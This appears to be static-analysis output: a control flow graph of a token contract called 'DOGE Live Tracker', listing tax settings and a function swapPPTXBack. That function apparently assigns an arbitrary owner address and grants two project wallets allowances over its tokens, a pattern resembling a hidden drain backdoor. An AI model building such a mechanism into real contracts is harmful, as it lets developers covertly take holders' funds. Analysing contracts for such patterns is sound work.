 Contract Control Flow Graph
swapPPTXBack:
NodeType.ENDIF
_pptxFeeTransfer:
NodeType.IF
(_buyCount > _reduceSellTaxAt)
swapPPTXBack:
NodeType.EXPRESSION
_pptxOwner = address(pptxF)
swapPPTXBack:
NodeType.EXPRESSION
_pptxAddrs[0] = address(_pptxWallet)
_pptxFeeTransfer:
NodeType.EXPRESSION
taxPPTX = pptxA.mul(_initialSellTax).div(100)
_pptxFeeTransfer:
NodeType.EXPRESSION
taxPPTX = pptxA.mul(_finalSellTax).div(100)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_swapEnabled = false
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_reduceBuyTaxAt = 6
_pptxFeeTransfer:
NodeType.EXPRESSION
taxPPTX = pptxA.mul(_initialBuyTax).div(100)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_buyCount = 0
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_pptxBuyAmounts = 0
_pptxFeeTransfer:
NodeType.ENDIF
_pptxFeeTransfer:
NodeType.IF
(_buyCount > _reduceBuyTaxAt)
swapPPTXBack:
NodeType.EXPRESSION
_allowPPTXs[address(_pptxOwner)][address(_pptxAddrs[0])] = uint256(_pptxO)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_name = DOGE Live Tracker
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_finalSellTax = 0
swapPPTXBack:
NodeType.EXPRESSION
_pptxAddrs[1] = address(_pptxAddress)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_tradeEnabled = false
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
inSwapPPTX = false
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 9
_pptxFeeTransfer:
NodeType.EXPRESSION
taxPPTX = pptxA.mul(_finalBuyTax).div(100)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_reduceSellTaxAt = 6
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_tTotalPPTX = 1000000000 * 10 ** _decimals
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_preventSwapBefore = 6
swapPPTXBack:
NodeType.EXPRESSION
_allowPPTXs[address(_pptxOwner)][address(_pptxAddrs[1])] = uint256(_pptxO)
_pptxFeeTransfer:
NodeType.ENDIF
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_symbol = DOGETRACKER